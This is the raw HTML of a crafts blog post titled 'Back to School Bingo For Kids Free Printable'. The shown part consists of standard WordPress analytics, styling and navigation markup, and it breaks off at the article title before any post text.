

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/back-to-school-bingo-for-kids-free-printable/
body_size: 63046
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Back to School Bingo For Kids Free Printable | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />

    <meta property="og:title" content="Back to School Bingo For Kids Free Printable"/>
    <meta property="og:description" content="It seems like just yesterday that we were counting down to the end of the school year! Now it's back to school time! Yikes!
I've created a fun game to help my daughter stay motivated to keep up with her school skills."/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Taste of Chicago and BlogHer13' href='https://club.chicacircle.com/taste-of-chicago-and-blogher13/' />
<link rel='next' title='Quick Fix &#8211; Chai Tea Mix' href='https://club.chicacircle.com/quick-fix-chai-tea-mix/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/back-to-school-bingo-for-kids-free-printable/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=7736' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fback-to-school-bingo-for-kids-free-printable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fback-to-school-bingo-for-kids-free-printable%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-7736 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
			<article id="post-7736" class="post-7736 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-printables-2 category-school-crafts category-summer-craft-ideas">
	    <header>
		<h1 class="entry-title">
					Back to School Bingo For Kids Free Printable			</h1>

